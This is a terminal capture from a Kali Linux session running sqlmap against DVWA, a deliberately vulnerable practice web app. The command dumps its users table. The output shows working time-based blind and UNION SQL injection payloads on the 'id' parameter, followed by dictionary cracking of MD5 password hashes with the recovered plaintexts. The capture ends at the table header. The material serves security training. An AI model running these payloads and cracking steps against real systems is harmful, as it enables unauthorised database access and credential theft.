 ┌──(kali㉿kali)-[~]
└─$ sqlmap -r /home/kali/fred.txt -D dvwa -T users --dump-all
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.9.8#stable}
|_ -| . [']     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
 responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsi
ble for any misuse or damage caused by this program
[*] starting @ 04:59:46 /2026-08-11/
[04:59:46] [INFO] parsing HTTP request from '/home/kali/fred.txt'
[04:59:47] [INFO] resuming back-end DBMS 'mysql'
[04:59:47] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=2' AND (SELECT 3520 FROM (SELECT(SLEEP(5)))oarL) AND 'pkQm'='pkQm&Submit=Submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=2' UNION ALL SELECT NULL,CONCAT(0x7176626a71,0x684862447a7148764766696e54456f7a6a72446c586566477072416975
6974786c6b50466d5a7246,0x7162717a71)-- -&Submit=Submit
---
[04:59:47] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.26.3
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[04:59:47] [INFO] sqlmap will dump entries of all tables from all databases now
[04:59:47] [INFO] fetching tables for database: 'dvwa'
[04:59:47] [INFO] fetching columns for table 'users' in database 'dvwa'
[04:59:47] [INFO] fetching entries for table 'users' in database 'dvwa'
[04:59:47] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[04:59:50] [INFO] writing hashes to a temporary file '/tmp/sqlmap08hh4bu_31471/sqlmaphashes-7twyt6hv.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[04:59:52] [INFO] using hash method 'md5_generic_passwd'
[04:59:52] [INFO] resuming password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[04:59:52] [INFO] resuming password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[04:59:52] [INFO] resuming password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[04:59:52] [INFO] resuming password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users